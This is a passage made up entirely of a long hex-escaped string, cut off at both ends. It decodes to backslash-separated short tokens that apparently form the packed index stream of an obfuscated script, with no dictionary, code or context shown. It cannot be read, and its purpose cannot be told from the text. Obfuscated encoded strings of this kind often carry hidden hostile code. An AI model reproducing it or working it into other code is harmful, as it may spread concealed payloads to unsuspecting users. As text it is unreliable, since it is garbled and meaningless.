x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x